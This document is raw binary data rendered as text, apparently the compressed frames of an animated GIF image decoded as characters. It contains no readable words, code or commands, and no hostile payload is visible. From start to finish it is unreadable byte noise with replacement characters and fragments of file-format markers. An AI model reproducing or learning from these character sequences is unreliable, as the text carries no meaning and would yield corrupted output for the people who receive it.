� `�/�m��--���o�E?���\�����6��{�ËX|��I���r>�H(�԰�"�Ym���nI��������K�.�ڰ8��X/��E�h��b���.�Z����ʲ2�.�$.#2�F��6�8M�*��H���b ��"+�."'�*�.%4Q�<��Fպ��ʊ�.Y�^a]n_ bb0ns�v!�~������8�����2>W�T�X���e���8tPʹ�u�E$u��}zqټb�}ɧo�5WH�q;D��!E��I�p��'/e���S(�h0fԲ�N���y ��(]:Y�!%+�>u���,j��hJEӹ�j�v�\)r��&�6���Gm�=�iFk1u5n�K��N.���
�V�-�fc@�� ����wan���I�|Y��R��t��s0Pmd_@�m_$��Ejq���s@�nC�wo�>��\p�
b].2a�7 C�(�=��c�)t����r�R�	�k�ىXR��p�Z�\X���u����s��)|=���)���\8�0��q���n�)AB�'��G3���>��p�����$��|�+��0p���G�T�`��>��F�Q��n!)E�sp:��D
i|�.��-�����B�bc,q�#���`{�%dIR!���@)��#GC��;��-���t��~�D. �4 `���
"�7���+�+�2����*��|pU�.�J��lb�2�D��UY%R��TUժyD5�"_w��m���Z��f�Wa]m ���+���XYn�tTM�0��^�U�U��V�� �f݃���P���lo��[z�͗y>�s�(v�t7~�����f�`��` �]xބ)�8ۅp�Y�������I�И�o�  !� 1 ,    � �  ���pH,���cB�87��@��ZX,`��z��@�(��]�$�(⹁l(D��74.�
���| G����czztrSVUY�_�[bcakXgikUhqqOLy{}|.���������0'���vOr����Z� b'Ijhةl�p�QO�M���.
���0��E0~���tPro�i�<��63��\��a� X��������(�ǎ�Bj�Go��
}��s��K� mˉèR���L� ��qx �b��VGv�4�)��# ��ʧo��(q��	�3d#Ö��	(@H� \�vȥD��P�\S�e�g� ��ҡ[ɧ%?������=��I��B��T%bH�*&���ʷN�.[��i�U8�	�}����8�V(�I�s�jn%}�̜����$�,=�����jl]'jK��q�J_e�Lթ5�U���'Ú�D=?��p4��\��Nk��"�U��QT���K굲{q�2 \d�4|��q��}�I�Y���̅Rv���.�x�<'|��*�t�c`]�T$pFC�y��4��r��B��I�hP�:��Q��� \��؃O�q�2aT�G��b���BTg4���l����#H�~���.�1n6����dB��q�2��UF��}ǥEߜ����|h���y-:�l�d��:���>��+��ᤑ���\����ʹ�}�C�9��(wϪ�A#"����ZI��B@s1�"�$$�l ����)~����5��TѪ�e=��Q��z�m��I�A�rJ�V��8 MpB�m���tꜽ*h�l���ǰf�-z�ʗL²�(6<� C��zK7�|�m�]ǀ���CJrn؎�s�,��9)Q�q�&c���PB*�$�q���J =+�����G����@�BT�k�Ǌ��L8Yc�����T0���$ow���ѯ����P70i/�~��z�UV	�@�%�T��P�	'J.|&	�A���`2~�mҒS>e(*u��L܊&aa���r��  �0Q�j�"�$���*���P`{b�K^*v�Ͻ�f�٤�ޘ ��QĨ�D5I0���{fL�G������P ��s�����>�	���,C2B��"(`D���2&�����kv�?CĠv�ßɸb�<�Jw�ӯ��� �&�``�����+��	3��N��	{���^��rO��T$�¨�ma^�F��#4�Y$|ᖛ4o9�V�������8aW�|�0I�+��bea�!�ba�x  H�Pq��+,)�&rI���I&&V+TM��D>�)8�ȠA�{L +8���p���B����b���0�D�$u+��a>��2X��!M �ICCj�0X��wSM�X��*�JK� I�?:��{;����`�*t�}S�h��@W��`V�9�[fӒ����8��r�p1[J5�@-��of�;oU��:>��"?ekl+����Q���	Ņ1��-X��C{M����9G?� �i`R��AX	
XJ,;��B1$�D�:��(��	Sn��A*Y0���"��t��FH�'��Hiא�4ܒ��u��.e��pY§��� \�4.�l�'"��h�zN���x8����W����
�{	U��1�K����D	Yͪe��aP4��rx�|�f{�{j�D(N����� Z� 	��>COwM!�urT�Z _�nA������M�b�4���5%�8�+��p��V�Q�'bW� zS��c�V�bf>d�5l�i�

 �W�K8;×���ܼ��V�-#���RB��@a�g�jY	o��9Dn�K�j�����T�~���s�C�`��,�'c8(:��MlS���bct��W����ϞC%I�I��ä�pS�U��-M2��I54zp�0nx��|�v^�J�QD\�N�IM,F% ��U�R�����xܶ���HQ[/<���Ф�m\�eZ��N�>��#����^��aaE���uQ�ə�J�N��,&e#1���UN�I�S�� �96�r�������Zb�KW�@��8DJ� �J��:j��AI����_�c�*�.�V�ax>���%�½����m:K�p��ءO�<�eC�C
GHn��%[���
5O�e!@2�@��[4����8fŽh�ޱf�B� �.�q�2b�ac��̂+�j5������,������g�n��JAM�G�i������ί���hh��;^C��]��J�(���s����≭�;�r���=1��ʽ�}��O���⪄1�W :F�����}R��|�Bk��R��-mZx�z:������R)BU���[)�!�P�8p*���<����'�����e{<��鎚b�(r��;��ҍ���E���$#q%�h�@>�Z"�ׂ���q�]��\/���`�bCR����z{�qz�n��C�K�W+�ŵ�<�K�?d$�n�B�YQb�5^���zH�%��K0}��&̡����&�DW�W=�%d�eO�T��K�>�b?N�}�m�A\H^�1t}f�Fd6EfnB���u�ro�g���q�2\��V�3q�$7h̅��KD�1F�H8G��vF�\����gɒ��aDW�fGv0&�g�6�[�XX��AЂ��uշo�Xv(kp(�}�6�DQ`R��W�z|2�M5	$�+����i�g�����o�(�"�0EB����*�����c��f�X��g8������h��N�������:o� ��:��������~{&R�t ��Q�� ���48������JQ[����B^ƨoD����2E����XLY!k�h�THy�Ǝ��K̶��g,�%:��*��a�؊Ur�(�WX���j����XИX�pJ����iI2�W �alr"�H}��跐�> 	��g#�'�8��v���t���Zᒅ ��qMa�3i!�#uX�v
@�uS�������#7�Qڔ��0���A
Д��X�SBT"������}� �L��X�����	�x�0P�ql�zT���q� ("����`
���pH�`��1�"2v� ��x�s�h7�ߡY`�� q`�	y���ٗ���8�	����*�S#]�@�"��6�ٚ���Y��ǃm4�X`���1�ICF�< ��ȝ�"pp�J0����F7Ք�����ה��ө RY�Z�S��[��U��*�$"���Б`	�@�֚�1���v�SĖe8SH��Nl�����	��i���<S�%��D�X��`��Oi��T
1l(�[hA���� "0�EIpp��ٔȉ�%)W���`���p���С����L��<#zHʖj��Y3AL61X5�i�;�`V���@�QYm�4s6��!��Ʃ��� ���������I�P���!1bE�Y�̣N�!�CD�Jk0�.Y�И�Y�m�����9�q�Y]���U؅U�`��]�9����i�m$	9y��
���E�ZT:��é�����c<�Y��<	ʖ�iYM)�� q�J���I��ʬ��[�	Y�r��Z��0�Z�ٚBWY���oG�����
�SZ�쩨;u���fTF�u��:��������� �O�:���F�mTe���j���"k��Н�0p����D*�	��	�A��.��3m���S��M��� ��II�%9��	�djq�<R�Gz�!J��Z���&<۳=��3�~��P���0jYۊLIY0��I�]�D���1�����0��"P�9����b��d��fK�%Y�����vfg
�Ur!BKP�Vr`��k�����@0��٫A4�'0�:[*������[�旋�6!�v;�`�c�;��Y1��bFZ���)?��x������m�����{�b�/�B�k��2 ��(��M�S�֜%�6b��{���p �;�c۽d���uz��)����1+틽�������˽����O��Q�����P��K߄����	��	��"�����?۸�('����O� � <�4L�bk���ft��P��={�2<�2\�F|��[�8\b��v\� �Ĉ;�D\�D��X���{�R��]��Xl�b�Z\�f�����/|�T<�n,�l�r<�tL�o<�u��z��G|�n��ܛ�A|��KK��-PƁ��<K��,ȋ��;�5��Z\ȼ�/�L�ɝɛ�K�lã+�{�?����`\�Y� �L���ɭ�K�<����F<�. ˾����ʔ\�H��S0N@=��V  ,0��, u����L��l����L���˼̱2����.�	�, *A�S��\�֜��l��lܼ���ͿLq���, X�����"��Ϻ1�Լ. ����=�г�\�����K�- �|"}�$���� ]�-�"�����.�L�-}��,����, Oa�>Mԁ0���O��3m�BM�=ý'=�Z����� ��"�1��.�π��`�G��Tm�.��>�p}�0�^=�u�-"�1"Ժ'�V=�P����;]�}�,��W���؀��$�[�m�Ռ�s��SM�4�בٚM�y=�g-Щ}���v�ٱ=ԧ-σ��� ���.��#,���Տ����M�L������ٗ=т�ۼ� ']؋|�4,�ɍ�����%'����M����-�?]�4׹M�m�
���=��������L��}�����"��h����p��:��F�1K��5�'-�����������]�.���ݳ�M��ؾ��$^�|����⣭2.Ϩ�� ���+^�7����֛W-׊��w��+�������{���(�e���]���\��*=��,�]ִ�-?���}�W~�Z���r�]� �����j]�jn��=⑍	�1l�o^�%��B��m�_�b>�������}�7���`�<����٬]�^����N�{��=�������.۷�����@��ګ��L�܌�iN�W��c��ؒ>�̮ר�����Լ3��^��ks�l˷0׌m�����>��N�
���� Ҙ4�~� *��A�������ͯ�� N�H���Q�ћ�������˩���>����[�����d�?������B� ����^���,��=�\~�~�j��������%o�g��, .o�*��ɭ��5?�.D���
?���>�*���M�C��]��K_��؎�\�"?$/�^��.�E����G_�]����(���%� c��E��,m�3��+����X��/������<�{?�ji��(�Է>�������o֪��O~јT���|o�~O0 �/@�߼�\N�6.����>����H����V��/���_�N���.�J^�-������_�V< �0��w��k�@��'���֏�+�D��G  ��ބm�}�Q�����,�P�q����(<��=\��Y,��~c��x|tI�i!�삨�F�>���S��H����򈞢Ҫ� ���^�4�X��60�ڎ8;Y>�.���0!��
њ�q$[]^��6O�̄C��4���x�Q��|	�d�hkp�u��6���5��(+7� {��4�a�͞��^���׭��h7n������;sdеi�\��"�iX�XFP�&})m��I��T�r�-��8TI�hZ�9Fa΋�r"�t�>�'��TzQK��/aL�z�䣿�;�քrc�~[���
�+(��J*��g�	\�� �k]�w��ջ�L-��0��;��|'V���_����0Ɨ1g~!�1`ȓA`Xsi�x;c���ihע8�p�tm͝1Lp0���  !� 1 ,    � �  ���pH,���q@(�C��t2��DL;D!`!��r)�дz�f�O��=��hB��7JDhm��kcB�Fo\CLQRPNw1yBLX�C{I`C��1���k'1�i~[�v�M�KSs'y\{D�B^����B�.����E��C�1�1��V�M1��1W1�y��p߂���F.芛�0�h`E����С�4%�(�8�`��e��,��}�$���Al1`
x��l75X������H2S:
�d��T�  �����
�DE��L�1]Ѭ�ȌV��!'d²�{���lh��tO	���EZ�2&a�
X��n�3�Z"�L���'����8��
*�-ZC!H�e$�:�o�+�m��C�r�e%�."I*�E�Y�a�h��h1��Ѫ@KȐ�k��j	[��۷��Pc���!le2��-&8��5�R�B��;]��\`�BRU Uw�y^Y
� �k=���I,Y�A�"���E�AB7Zh1���HȈ�]h|�]5��݂m�Րc�A�L�O�-G�Ej0�;{��i%jRSX}hi}E�4"bF��9I��V���c-���;��^�v`&%V��<0[�|nǥB��XęѨ�h��X�&��)��KU0�B��]V:�^�dmy���a0#�\w�T����1l S ��GSt5J*K��!��)��>ћ��b�Q�`�rD�xhj�������\`M�ߔv�Y�6H�bڒ������T1\������TX�:Jƒ{z�H�i���iX�ly.�]�huڡx2O�p���[�x��ӽV���4��5��Ì����R�#�	�gR�v��K�
QE�{i˥�:�Ӱ(�"ӨGв�4�	�뭴�ǃ^q ��V�u��X
��x��D���==*BУ` ���o	��u=͔#M	���E�e��`��@�%��_d��HN�5i&HAE�p   �PU�d��5 X��H���L��9�@	#���A�����P��yP1�.n%�&=n�G=S�;�E�d� �^c�B� v;,�B�bW`<�Z����;\��	`��tw�� NP�5(-U�BϪ�UFc�����b��Rr���wq�  $�>�u�|���*1�m�
��H�N�)�$�X�����I�
ÒJ�
�$R�@�~G?^u��@�e��i��F\� 2�$B�t
#�"E�h�O`�`�� �.��eb���gBl�M-i�� ���aTXBR&�2�h0VB����	.!���Ia�!�F�$ي��6�vG`��!�*ą(���ne��e�Z�d1���i�In���e��%$�CQ�B
�ԣ��ҡ�`�z��$,t������J�5�N��� �0|v�O����
jvEN�-dv�<�NhiR+s[����+�%������	Y��k��:�N�K);��aEQl>k��5}�:�0� H	�rQ<$%�{Qg�²�'-�1R r�����+�'��`R�/I��;�U�ް>�Ta똘>�i�X'!bwKM2'��q���z*#b�C%��h�W�qa�eR>��{*k�w�+�P�f!B6�Q�\u���U�Bf%'NhQ��^�6���b����Q�r"[Ȩ22��n�*�0�&�d$	�6\2�I�t��PE��t�$��Cs��:� ����p
��Ǯr�L*��ن�д�p;ť#a8��bL0{�)�(��X���ö$�����iV����\Ǎ��h�`���z����#�b�c�2��jJ������Zl�6�#�B\��1�5\-�A"��G�� O����rkCȀ�`a^�ɑ�C� �����70Ji�
s�`B��C0�b7wpuw�a�"0�,CU�z��� �����5���F�F�����M&8�~�Ww��B�4S֤���/.T.^r��=2���*{�E�(�Q�@
g�3欨Ƴ;.Lv�%UZ���U�s��E&��0B��aHݨGJ��a1��Ѵ�Q��6tK�}q"\\T#L� vtЊMf"y59|�& �3�pb#T��H�0$��Ø���C��A*U�3�h�j)�Am�)+�P=������$�}�OPG��$(�6Du�m�`E]��6-
)Q���4H�aA�N(�
��_v04�L�!km�
 Łt�*�N��������L���D*�n2�[�I/�%n�F�1@�4��4œ����vcW�lk�4�E�h�`�P���>b^k�L��N�BZ���Q\n�`OG���DڤvZV
��7�!�$Z*T�z�@��o����F��ww4Bcnk->��j\��:���K�cW���HTatd��@7I��]�0�$�#�k	�Ž�y%����l�a9�R��^�dm�}k�f��?�%11?B�KQl2�#�,e�<�=@"_I(�5p����|IbW*B�
�����Ē|�/I�"�[*�Sh ���#��=��x�Us���IeM�.�(�*��$�(��R�}N�`�āQ�6bU"&$1�D$��V-m\�=E���m�ց��4��|�R7��S��:�d3�2��1��X��q^L�G��16.�R3awEH���
��N)�'��aL�k��m��'�v�f0���&c�!z�R��J	Xk�`�ې�$cm�g��zH9q�H��3#��G�
�Ոc(z��J�V�"BiE��Oc�և0*�R
�&�mUH\�b
���2a��b\h0#���G�Ϣ��^�xP�+\�L�
�(j"ECD����õL�
�8��r�Gy����� cP\Ÿ0vD �B�h$��9T"3��+�+��a^��Y�[����h��g��UP%F�2�F% �q��B�r�HG���6I�nCqr��4b�yw�I��'���Qh���y$�kgБW'^|su)�8��=Q%�ArY�!�2�}J�EP�S�@�6
&�B�� k�X��!�2���zi [���0�
�W�?�a�l9�I�\�����YGP���\L@�'�DYcaGW��<���>�Z\�^��sj�f��g�P�SGPL� ~1�b�3A4Ƅ=��iM�=�2�x�1��tjb����=$�>Ó>��""`S�5�	*v� ߐo� ��XW���
y,-�	?���
U�5�A��"�m��4�=)�htT�	kA��`��g@H���/!W���� B@B[S�!S�+�R�����0 ��F�	�Ŕ�g��Bg�$��>�RFRK!'8��?ց'ȡv�r�� '@�p0	'gJCr	���-��QFP[�	N Tc�C�?�p�
�0
�Y
�M:�Ur��Qh#�Rz$�2� � ��K�Tz��vc�E��Da+���I�hjx�N�Pc�	�IjE)V��MI�	R@9���g�z	"�������3�u|�s!�p������!�'`+L"��B�o��l�U�FcQ�	p1q�c�ԞE��S���t�DSt��s��;?��Q6��Df���U�'��˲\�XED`Bz�!}��\wu�P��C!`���: ѱ9N���-��!ze�J�Qs0�k }
w��oh$��ѣ��q�	6�X��]qf��dj)"��4aJ��p���H���P���pcEp���F�ED�)��s	1��Y��#��1+s�C�VK5ٱ�������	̈v�R�����L���4	�z��E/�s���j��Pj�1�uUk�~{��S
�f�Q�D�G�`^fb��01[�<��������$�<t��1�ʢz�;	;;�W�N��E`G��-��>�j��B���s�O�� %
q�À)4�+�r��D��� �/@#�S,7M��]�2i��8�K�ț��۽��'��v��ݡB��a�f�(�5��З����;���D������w˙ǋ����KI��0�r;���,�!�Gh�{#z"|���L�������"�� ��#�����*|*���t�"�³�m�F߫@���9��eP�k0�4\��0�4,�F�\F����A�Ã@�R�sv�B��A��;QKK��`<K��T\'�Y�=vrn�ƖY�X�o\�q��E`�hz\���7�R}�ǁ�m���O �p$����-@�6��B ɘ���2�+��ɐ��l�ɘ|l����+U���ʅ|�R��߶ʯ����0��ȷ��V"��˚��[�L���+��-���L��\�ke0��L���\���ͬ�ܜ��̠���\����Èl=�̿��B���,���k��L��1����Ύ���ܽO�m��߶���%��Ŝ�B����-�����ˇL˪,Ѹ\�L��/"��j}љ��!������GϷ��}ͯ,�:�ؠ�>}�k��.��0-����?�mm�<�9��Q�Դ��U�'X�Μ=������V-֘�O�`e@�$��k�ʴ#�7����R���a��d��
��imoM�����u��+Eק��i�Џ��ym֑��/�m�ѳ,؇M�� σ�����٢�ؙ,�љ||Mڑ\ˈ��P-VK�Ն��mש�����m�-Ӗ]֔���l�S���|پ���P������l��*m�mm�}����#��}�3ln�ӹ\����9}����B��*M�3�ܙ�܇0�?�ȁ<��N�C����1������c��-�.�j��NϬ��u���<�E���-����խ:��>gY�խ������kp�Rmڏ���}���
N�#�؋�ƽ
D^�0�����;��l���O�]�� G��Kp}���<��ˍ,l����%=��-���V����g���?��j��uRҹ,�vBո��n���N�0����Ĭ��klh��C �����-��V��<��Z��&��-�v~�j,�D��8��qm،}�n=�/��:.�O>������$]�oȼ�ɡ����s���`�̴�t��K,�ּ����N�#]�K��N�E`�/-�ξ���Q^�	=�쐬�ʭ��M׎��lp�lʊ^�>�?,�+�������^���H�������^��/��>��^�}�Z���~���������؉}�?�0��
����z_������M��鱭�@���ʇ��8�����,��$0�Ս��=���H-�HM}F<\B��D�����b<��@���M���[?ܾ�Ɩ��^����޽��i��8!�Vh���$�}�O������3߽J�� !ѻM�O��4=�ҵ �� �`�H��l0�w�ȭ��j��ĬI��Ҝ���G����P�V�ģ���T����O���\���~��k��$������=Ϝl2%���m6�_߿��K�a���Έ��B�j��k/�-��}��=���=�̯�د�6�WIŤ�%n��||�O �0V�T�����.�PWq�Rcy����r�Õ\�a^k�*�]���ʋi��Yt�����^b ��0����$)!#�*7�2=�:�$I5SUWY[]_�^dgikiaqsuw_moy�����mǊ���͎0bv�  !� 1 ,    � �  ���pH,��E�U
x�ШtJ�Z�ج�(�"�qL.���v�n���R`��cI5|���Kaw�Cy~���Y�b�u z����%t�c0������C��!���)�T��!����BN�*���!�S�ª���¼�S̽�ǃ�!к�Q�о��v�P�S�����������Q�T������R�����a�4; p��W�<^��I����`3j֐!A.���P�P�I�n\OF�0�5�yrf	PG4,�S]����|�JTE��5�E �)C�S%��Ԣ�<:���H�(�^�T��hӪ]�Ve4�WY��Sl��Fʅ���KC'V��7��^È��U5��eK�LYrV�Hb.8I��N �-n4��ڼ�ٯ�֭__[��W�ey��ͻph��H��iM`տ�6��l)�JgK�*����l|��̙e_��o�s98�_Nҏ��y��qy٦��,x��}V�z�	8�w꽇�5-�� �ڗ�<�%�_Y�Yxv������ bhXbMhɑ�|�9v�2Fv
�\����ȟ��ј�h)���Q�B�@f&"|D��1���V�d����ĕBn���-�^2�D��5�5��f�(�rQ��J^��=f'�[j�d�b�I&�]$�D������O:J���u���f�iu�2*)���K,�<6��f}�����(�".pK��>ʨ���_�z+�����u��i����) x���2j_��zl �:�+����������:�}��J�꺨�cP�.�m����L��ﱔN8e��v����i	��.���Gm�;*ce���� �i��%4|ծO�p�%X����l��E�|2m* ���2��E�����ν"�+�@K�A�7;��Ѵp3�K�ܫ�E7(�LK]4Չ����]LK��`�͵�GO���Q����4��3�[ݴ�tS�s�x�2t�;{�7�m����aK]6�SM8��2��ҏ�}��ZO^�؆S��ۈ'�y�0�\8�Z.8�_n9�ZK%03�S�:4����LӜ���|�ՙ�>6��{�6����ߋ/�6��>;3��=ڨ'���6��9����������a�����
�qm!Xڻ�ϳ����C�>ׅ��r�c_���5�1w�r˨�����v�C`�;]Y���E��쩀R�` ��l�}|�
uf��y�	0#�9XÕ���2��l8�:Pt�E�(�&�z�"��%j�z���Fj�D'z}J�O�|��KR2�ZY؋+~�WpDc�S'Wl�Pq��bS�ǔ/�N����(H�i�[��X�Y�F12�P<��&�8Z����V&��d�bۂ��J�CyLc3�#=%ʈ�+n�D� ��Nr��xה�%G^`#Kd�$IHY�R��
V��2�Qf��% �F�C��`�:e#�YKfʖ<E�h/k9
f	˦4��,����Lf�L�]�2y.���2��`�Sa�����*-��@�b?s�OwF1#SB�FNO)~ϡ�W	$�@�b�T;�V���ӣ�*�x)@�"�O�hMJ�oNt��Ԥ��q�
�,,�P�*Ԗ����B�aq)e������jT�Z��A�)8N�CI�bT�FK�zT�b5�[�W�jU��դ8�����ʌ����]ߚQ��,?����j>��4�h�k\��ѫ�fQcS���屇�%�C�T�*�lM#��>j/ǲ,QD��Re�+hYkR% ��|�L4rR��y[j�h��Dg�3�>7�W�ֹ�z�s9�� ය�ݘ'r��I���lvMZ�ɪvJ;�XN�%��fT��<�<����~�vy�{%��K��"�{�[%+��ž����[bw��m�%��<��-�R�5,�o�����/�^��g���2\a�~���T�a� и�8n)K0�Ćo 3c;c׳�(Ʊ�9c�Y�K~�u�T��2s�6j�}
V���/�2�3\]'���Hf2-�,��&-�KN��b+]M9�q����4��d�񝍬,G��K�G��,gƤ��4��,�?��|�����������t��9]HcZҙ�t�!MfVK��1�<��B�fx�<f�_��\�Փ��uS�gb�8�G\2�D�j�{[��7[P�(W��D�6��-l`���ݳ��hV����*K����vs�ގ7��}�y���3&r�B@�N��b��.��[��>8���
� ��n�����|K["�2�'dB�5A��e��%>r����- �4Ѐ�7��Bċ�k"S���넘�4�S�#��MN�/���˗��Ǽ�$������K��?]aP|�u_�|"��8�5��
���hG�.@��\�y-��}�ؖ��qC��Փ����fO���r����>op��u���'�`<��1��#�>7.Q7�y��Z�*<�GOz�[���O��W��.����}��Nz���x@��n������>�g�{�����O~�u_|�����_�7���O������_�Ng���O~��<�/~�����s���o8�Ip������O�蛿~�����|�W|�wl�v�{�w~��'� �8���'�ߧ�sx��0��0��؀f�~���*��������,8�4X��'�8��8��6؃>��@�B8�DX�Fx��{Jx|��{.��P� Є �Q8��{R��LX�Jȅ-ȅRX�b��K(�Nh�j8�ۗ�j��X�|U��p؄t��w�z��z�4� |��~8�o�w�|����H�������5��O����p����Xh��( ,0����`�S��H�����~�|O�����O8��X��������P�����Ȃ�������.���،�( �8��H��h�P�~��Ԩ��Ȍ�8�������؉,�਎���P�����.@��X���ȇ�Ԉ��X����8���*���x��(���i���Ѝ�W�i�Y�	��I�P��ȍ����*����P8�Pؐ�h�&y� �.I�ߨ�,��)�0�>9�.� �7�&)�4ɊOx�)��ȓD��Fi������ژ��8���K�)�eٔ�	� ���ȍ�X�Xi�AɊ6I�r����~Uy�{Y�\Ɍ8���x����.@�lٌ����������阆��	�dI�ɗ���8�+���)��h��؉Xy�xY����9Ɍ���f���Ɋ�ؙ;)��ٌy��Y��Ț���O�~Q锛I����ɜ�I���s�y��9��)��Ȓ�ɝ��5y����������"���I�����G�z��e������ɗ�Y��ٖS������	��ٙ�)����z���@Y�}��F	��ٝ�������
I��ٚ�	�(I�"��������쉓��	�*��3���i���Ո�7j������**�F٢��� ��I��w )H�������9�8j�2چ@z��)��ٙ���K�M��H�!9��)�j�}.��5���8�ȇbJ�dZ�)ْ��ӹ}}���	�]ʧW�� cz�o��^�i
�Z9���,@��y�r���������W	�H�8Y�J�}ʜ&i��ʣ�|  �)��X�������:�`
�Z�|	�.ڕ��}t���	�^������H�����O���ɢDڙ�x��x��w Bੰٙں��I�����9���}@
�h���z�/� B@��j�����J��*��z�������oJ�E����/w
�Ez����i����	��J�(�}@�ʦۯ㉱Ѻ��:��Y��ʘ���۲�����$˯��� 
�*���~;;�,[��~�10���빧�I��J�u��0;�������z��g�^��M���	��Xi�p�8y����}��U��[k�)�헴G0 �j����j�@��F���ٰ�˗p��u�@ �{�j�^
�����x��y�
k��}P  �0Y�"�r
����{��j��k��k�ۇ��K�.p�ꈏ�����E������9�q���d������)�P��j���8�Z�*۲�˙^�|�{#;�;*��{���K�Q��Sں�9��ɹ]������|��ЉXH��X� �>��[��!ڍ�K��;�ȫ}{�+�{{���+�ai��ى���j���(�w��"��R�z�}�
�ۼ�H���Y���H�|��2��9�~x �{	0���WH�o(�K�G܅J��rh�qH�+��|�õ0 ���\����f !� 1 ,    � �  ���pH,��c�<:�ШtJ�Z��s�t�Z�0�-#[��Z]2��Z��;l�����zc#z�0 m~�PssG�� I�R�� ��Cq��Dv�" ��� w�P�"����0��~� � �J-�w+���{����dn�0���"��o�s-������ݔ��%k��j{��w���l�Js�����������{�n2����&'� ����
�EW<�ȱ�E��n��<}"1�3с��0�A�H�f8�(�������z
���!������Ӡ6�J�yG�ԫX≴$�WI`�p
s���h�����mԭ~
�:��;Mɾt�� [�����Vw.غ���8m�Ɛ��1ꦰ�3^2�IA?�=���7-.��L��P���<��(P$�����v�߷�A*�:Fa��R�-;����1G�t��s�Ϟdn�A���j��V��=�(}��ꔱ���]{����ALOZ� t���&� �I0 ���םv����V%0�A��g�J�%l蠃1��� ��b�`��h����f���C,��0��̐D��%�8�\K��R�4�g�i.*�aAR��_�#�hT�T��$Ifg�\&�%5�P"%�ye?Zz�`�p'�ÍI�ݑ�Rge�+����A�����m�y�G�Vʑ�(t�`�Y�E�I�2
��;���h<��Y��kJ�ڞB��um��'
q��V�B2Wz� �)4�����b�É*���f���rD�� KĲP����ӞC�*���j���yS<�BK.��m��
��x�%/��<��P��K�>Q@�;�����Q���$�Ř��z��L�1�9���
W���vksG�=s�' �r�*�!��1�I���5�Vu�4�����*>���A.,�<<t�H{=��6MοD���D��@bI5C���ݗ�}rPy�C>=d�~���0h}E�����]G~�'���1xC�!YŽ��c��3y�H{Gy�l�/RS�,��������)d�R���_O�%�W�D!N������O]��W_����Ț�y����40q�.�՗9r�cy��� ��D�_^�3����41[�'��x/#�q~�e7���ZP 
Z��T_v�����@B�ߢ�q���"�	�PCA��-,���>��'H�K�;���ە@m��T��P.4b��@X>�}h�_Z1NX���D�#" XH��q��v&L�?0g.�������p������U$-�Q�ܘ ��v�K`<�@F���h�Dy8XX��<�&d@JF�P&iH�-6�6��GR�H��v�C�2� ��행k� ���A��|�v����d�qO(Xդ=�*��B jaQ;�zB0-�9H���	�IV�����-�w
4(�[�.手z6j�т�IA�����s�A����� 1�(j��~U�?�vJi�-���$mҬ� ���H�?��O��Ssy �@�b#�d�M��s���`L�<`Q6cE�z�(�p�X{HA��?8�$`^��]�s��gV�!/��Qv���i�;(U7E
!��9��x��f�����c� ���<|U�&T�z���h��n�Qzl4i0��թ����`Hjr��NG��� ?�*
�5���,+�K̮Q���J�tQ �#�m�*VZ	�U�U�]G����g�Ā� m;H���e�FJs�PKe�Nޫ�
�j�! t�ld���:�R��-�uƶ$
����VS[�����nSG3G<|����{��ݵ&)+�aW�:�f2s�x'2�T����a|���`\�4���SH��w��O#%��0�y��=<x'�!�0��պ��b�9��C�s�qj�YL���M�"��� �$B�k���M̋�P.����$�o&?|�@	��Hߛ8�z� ��3Q=�^7�oeƔE�*�e�vn�/�.�Z���@���c[�g�<8���Q6c��e���m�CZ*!(�G"��%�t[���vr:@�C��@�����f���v��|9g�}�hXk�y{X.�㛣5���F T�=��>4�b��_+�`������:��k���mOCђ�u��q]v��`F�\��m�[_��!o>�/4Y�n�&���߉����`���b�I^�"1C����q':sM�7�u��x2r�@��c�TH���t��]�}��l5f�2d@	vwJ,�3<����9�,~���0h4�����`�@H@n����J7`?���g���w}���B�@ٕNec|�B�@���n�����R��Mm�����{D���8[�S�;أ�)햛㤑	R���$�/��⫐�P2$�tT����8�I��Q��p�� x7��?�Ӗ�(�:�#�VzI��'�@q��_��qVʻ���:��������[�̃m���6CaP�71ȏ��؏Cy�n7�|P� �wNP}x��X؀h���8��X�x������yUЁ���� �&x�.� ���F�QЂ&��.�RP�(��*8��&؃>��>8�)h�f �O� /�{D �0JX28;Ux)x��p�Z��'8�ahX�{N(pj��PR(S��l��n؄R�b��O��y�{���1 ���Bp�Fx�'�z� $p��J�3@H�8X������8�� n��� ��� `��HK���^h���F��$�$L�(�%���L��rDP�Ҋ� ����_H'(��D�X�'ՊC��8ޘ �8��̨ �����u�xR�(ָM�8��%. �ɨ |X��xRؘ�Pp�' '����9�I�/	Rv�h�ۦ���y��؄�x�	�0X���)���ُ	��#	���\�	 �8�6Y�\$�%ɇYvI�	�6�Ә�&h������8�6�MI�
�OP����−B��M�	2�Vy8� 	��b�� 9�k��m)����ȕ�8�r��Q@��x�����{���h�{)Y��i��_�3��)�����i��8�i��y ���y�u)�a�ˈ�r��H�Hy�D���9���U)�O�w��i[i����Ψ��h ��gx�f)�BY"�i��8KyI?��	���(�4y��i�-	|8hjX���-@��i�\4�O|��É�)��g9�މ8X� "�L�O���9L��׉��(�]I�~ٕe �����M����X�蓽Y���y� �Y�i�|ٍ�čDП�T�Ĉ�
����OG�z�y�}���)�Ou؅F����z�3L	��h�o��:��NZ��8�N0�-��/Z�����t�6ʤ"��i��	�pؐ�f�9j�\JH5��gwh���y��i��I� 	�JJن'���y�]z�R�NЧx��0�`:�QZ�r*�yٌ	�nj�d���F �M
�b��i�	2����Ȟm
���bY�TH�s��bI�b�����P��`�TК������X���ȫ���i�W�B	�.��-J��I�l*��I:hj���oY��Z�غ�T��\Ģ�ʥg�ߙ��ʗ ɬ ��يԚ�D:�z��:�O��o�[Z�i	��ؙ0z�� ����(��Z��Z��:��ʰ�����F	������h�������ڨ�	��9��Y�bcJ�|�w�ʩ,�e	�K���:�z:�9y��ɇC���إ;��>˲n�1y�mz�㪉yw�mX9{�Q۳
J��U�����캎0���T��y�"��c{�_����+y�OڡCз�J�
|<�I{H�d��~��a+���횢�(��)�iZ��k�j�~`��č������8��j���:ʉR[����(��)��ɺ�i��:���n�<���I��ۈ9ɞ�g�_����Rx��{�Y��qk�[+����t�?{���(�k������x��
v�ZOؾX��f ���@��[��뭜K��˦��4|���!�����{	��9�  Ȃ����������6��A��\�L�PA  !� 1 ,    � �  ���pH,�F�r�l:�Шt�DZ�جv;�z�`�gL��hlx�3��|�m��P�>���Ix�vz|e��jR1��k����Dx)���)�a)!��������x�����^#��*������H�!���_��*!�ɦ�V���z�S!�#���ɀ��O��J)����ȃ)�׵{{c���d�̼����)�YBG�`4~%A���#J,��?}�����/@@� C��'�a;wS���oN�c��1�ț
